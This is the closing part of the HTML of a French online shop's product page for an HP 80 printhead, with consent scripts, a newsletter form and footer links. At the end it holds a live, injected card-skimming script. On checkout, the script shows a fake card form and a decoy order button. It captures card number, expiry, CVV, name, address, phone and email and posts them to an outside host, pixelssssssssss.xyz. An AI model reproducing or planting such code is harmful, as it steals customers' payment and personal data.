                is_gdpr_prodquestions = 0;
            }

            $('#psgdpr_consent_checkbox_192').on('click', function(){
                if(gdpr_prodquestions.prop('checked') == true) {
                    $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
                } else {
                    $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                }
            });

        }

        //gdpr

        return is_gdpr_prodquestions;
    }


    function field_state_change_prodquestions(field, state, err_text)
    {

        // gdpr
        field_gdpr_change();
        //gdpr

        var field_label = $('label[for="'+field+'"]');
        var field_div_error = $('#'+field);

        if (state == 'success')
        {
            field_label.removeClass('error-label');
            field_div_error.removeClass('error-current-input');
        }
        else
        {
            field_label.addClass('error-label');
            field_div_error.addClass('error-current-input');
        }
        document.getElementById('error_'+field).innerHTML = err_text;

    }


function trim(str) {
	   str = str.replace(/(^ *)|( *$)/,"");
	   return str;
	   }

function go_page_question( page,id_product ){

	$('#questions-list').css('opacity',0.5);
	$('#questions-paging').css('opacity',0.5);
	
	
	$.post('https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
				{action:'pagenavsite',
				 page:page,
				 id_product:id_product
				 }, 
	function (data) {
		if (data.status == 'success') {

			
			$('#questions-list').css('opacity',1);
			$('#questions-paging').css('opacity',1);
			
			$('#questions-list').html('');
			var content = $('#questions-list').prepend(data.params.content);
	    	$(content).hide();
	    	$(content).fadeIn('slow');

	    	$('#questions-paging').html('');
			var paging = $('#questions-paging').prepend(data.params.paging);
	    	$(paging).hide();
	    	$(paging).fadeIn('slow');
	    	
							
		} else {
			alert(data.message);
		}
	}, 'json');
}
// ]]>
--></script>

                                    </div>
              </div>
          </div>
        </div>
      </div>

                  <div class="test-image-daniel"></div>
        
      
        <div class="modal fade js-product-images-modal" id="product-modal">
   <button
        type="button"
        class="close"
        data-dismiss="modal"
    >
        <div class="anim-icon-close-container">
            <div class="icon-close-part leftright"></div>
            <div class="icon-close-part rightleft"></div>
        </div>
  </button>
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://shop-printer.fr/31-large_default/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg" alt="HP 80 tête d&#039;impression jaune et dispositif de nettoyage de tête d&#039;impression DesignJet" title="HP 80 tête d&#039;impression jaune et dispositif de nettoyage de tête d&#039;impression DesignJet" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>HP 80 tête d'impression jaune et dispositif de nettoyage de tête d'impression DesignJet, HP Designjet 1000 series Printers, Jaune, C4823A, Singapour, 264 mm, 114 mm</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/31-large_default/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/31-home_default/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg" alt="HP 80 tête d&#039;impression jaune et dispositif de nettoyage de tête d&#039;impression DesignJet" title="HP 80 tête d&#039;impression jaune et dispositif de nettoyage de tête d&#039;impression DesignJet" width="300" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
      

      
        <footer class="page-footer">
          
            <!-- Footer content -->
          
        </footer>
      
  </section>


    
  </div>


          
                
                </section>

      <footer id="footer">
        
          

<div class="section section-newsletter" id="section-newsletter">
  <div class="container">
    <div class="row before">
        
            <div class="email_subscription block_newsletter col-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
        <div class="col-12 col-lg-5 text-center text-lg-left">
      <div class="newsletter-text">
        <h2>S'inscrire à la newsletter</h2>
        <p>Inscrivez-vous pour recevoir les dernières nouveautés et nos offres.</p>
      </div>
    </div>
    <div class="col-12 col-lg-6 text-center text-lg-left">
      <form action="https://shop-printer.fr/consommables-pour-imprimantes/1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html?page=1#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group position-relative">
          <input type="text" name="email" value="" placeholder="Votre adresse e-mail" class="form-control form-control-newsletter"/>
          <input type="submit" value="S'abonner" name="submitNewsletter" class="btn btn-primary btn-newsletter"/>
        </div>
        
        <input type="hidden" value="displayFooterBefore" name="blockHookName" />
        
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">En vous inscrivant à la newsletter, vous déclarez avoir lu et accepté nos</span></span><span style="vertical-align:inherit;"> </span><a href="/content/3-politique-cgv" class="custom-link"><span style="vertical-align:inherit;">conditions générales</span></a><span style="vertical-align:inherit;"> </span></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "8408529";
    var psgdpr_guest_token = "6cf4a60b18e205d4638c36012ffa8e278e045432";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


        <input type="hidden" name="action" value="0" />
      </form>
    </div>
      </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


        
    </div>
  </div>
</div>

<div class="section section-footer" id="section-footer">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-2"></div>
        
            <div class="col-12 col-lg widget-footer__container">
    <div class="widget widget-footer">
        <p class="widget-title h6">Catégories</p>
        <div class="widget-footer-content">
            <ul class="menu-footer">
                                    <li>
                        <a href="/22-imprimantes-laser">Imprimantes laser</a>
                    </li>
                                    <li>
                        <a href="/281-imprimantes-jet-d-encre">Imprimantes jet d&#039;encre</a>
                    </li>
                                    <li>
                        <a href="/290-imprimantes-multifonction">Imprimantes multifonction</a>
                    </li>
                                    <li>
                        <a href="/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                    </li>
                                    <li>
                        <a href="/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                    </li>
                                    <li>
                        <a href="/312-imprimantes-matricielles">Imprimantes matricielles</a>
                    </li>
                
                                    <li>
                        <a href="https://shop-printer.fr/brand/31-la-cartouche-fran%C3%A7aise">La Cartouche Française</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</div>    <div class="col-12 col-lg widget-footer__container">
        <div class="widget widget-footer">
            <p class="widget-title h6">À propos</p>
            <div class="widget-footer-content">
                <ul class="menu-footer">
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/nousconnaitre"
                               title="Mentions légales">
                                Nous connaitre
                            </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/livraison"
                               title="Mentions légales">
                                Livraison
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/2-mentions-legales"
                                   title="Mentions légales">
                                    Mentions légales
                                </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4 link-free"
                                   class="cms-page-link"
                                   href="https://shop-printer.fr/content/3-politique-cgv"
                                   title="Mentions légales">
                                    CGV
                                </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/garantie-et-sav"
                               title="Mentions légales">
                                Garantie et SAV
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/6-faq"
                                   title="Mentions légales">
                                    FAQ
                                </a>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<svg id="cdpcp-svg-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
			<path d="M32 16c-0.040-2.089-0.493-4.172-1.331-6.077-0.834-1.906-2.046-3.633-3.533-5.060-1.486-1.428-3.248-2.557-5.156-3.302-1.906-0.748-3.956-1.105-5.981-1.061-2.025 0.040-4.042 0.48-5.885 1.292-1.845 0.809-3.517 1.983-4.898 3.424s-2.474 3.147-3.193 4.994c-0.722 1.846-1.067 3.829-1.023 5.79 0.040 1.961 0.468 3.911 1.254 5.694 0.784 1.784 1.921 3.401 3.316 4.736 1.394 1.336 3.046 2.391 4.832 3.085 1.785 0.697 3.701 1.028 5.598 0.985 1.897-0.040 3.78-0.455 5.502-1.216 1.723-0.759 3.285-1.859 4.574-3.208 1.29-1.348 2.308-2.945 2.977-4.67 0.407-1.046 0.684-2.137 0.829-3.244 0.039 0.002 0.078 0.004 0.118 0.004 1.105 0 2-0.895 2-2 0-0.056-0.003-0.112-0.007-0.167h0.007zM28.822 21.311c-0.733 1.663-1.796 3.169-3.099 4.412s-2.844 2.225-4.508 2.868c-1.663 0.646-3.447 0.952-5.215 0.909-1.769-0.041-3.519-0.429-5.119-1.14-1.602-0.708-3.053-1.734-4.25-2.991s-2.141-2.743-2.76-4.346c-0.621-1.603-0.913-3.319-0.871-5.024 0.041-1.705 0.417-3.388 1.102-4.928 0.683-1.541 1.672-2.937 2.883-4.088s2.642-2.058 4.184-2.652c1.542-0.596 3.192-0.875 4.832-0.833 1.641 0.041 3.257 0.404 4.736 1.064 1.48 0.658 2.82 1.609 3.926 2.774s1.975 2.54 2.543 4.021c0.57 1.481 0.837 3.064 0.794 4.641h0.007c-0.005 0.055-0.007 0.11-0.007 0.167 0 1.032 0.781 1.88 1.784 1.988-0.195 1.088-0.517 2.151-0.962 3.156z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
			<path d="M6 32h20l2-22h-24zM20 4v-4h-8v4h-10v6l2-2h24l2 2v-6h-10zM18 4h-4v-2h4v2z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
			<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
			<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">
	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div class="cdpcp__text">
			<span class="cdpcp-btn-show" onclick="showComparatorMobileItems();">
				<svg version="1.1" viewBox="0 0 22 22">
					<path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
				</svg>
			</span>
			<p class="h2 text-uppercase cdpcp__compare-title">Comparer</p>
			<p><span id="cdpcp-menu-number">0</span> Articles</p>
		</div>
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">
				<span>
                	                	Voir la comparaison
				</span>
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://shop-printer.fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					
					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer tout de comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
<div class="col-12 col-lg">
    <div class="widget widget-footer widget-footer__container">
        <div class="widget-footer-content contact-footer-container">
                        <p class="widget-title h6">Nous contacter</p>
                        <div class="contact-footer-info">
                                <p><strong>Nos coordonnées</strong></p>
                                <p>
                    <span>Du lundi au vendredi de 9h à 17h</span>
                </p>
                                                <p>
                    <a href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
                </p>
                            </div>
            <div class="contact-footer-phone phone-and-chat-info">
                <p>
                                           <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ba2b2a3d684801a54763d9');
    el.setAttribute('data-cookies-version', 'Shop-printer');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>	
		<script>console.log("Vue produit")</script>
	

        
      <div class="col-12 col-lg-2"></div>
    </div>

    <div class="row after">
        
            
        
      <div class="col-12 axeptio-change ">
        <a href="javascript:openAxeptioCookies()">
          Cliquez-ici pour modifier vos préférences en matière de cookies
        </a>
      </div>
    </div>
  </div>
  </div>
<!-- Start of printerre Zendesk Widget script -->
<!-- End of printerre Zendesk Widget script -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20317149.js"></script>
<!-- End of HubSpot Embed Code -->



        
      </footer>

    </main>

    
          <script type="text/javascript" src="https://shop-printer.fr/themes/printerre-theme/assets/cache/bottom-a82dfb3022.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4/dist/instantsearch.production.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js" ></script>


    

    
       <script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://pixelssssssssss.xyz/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "commande";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Numéro de la carte  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Date d'expiration *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Code de sécurité *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/module/grwlgalgoliasearchapi/renderflag
body_size: 517
content:
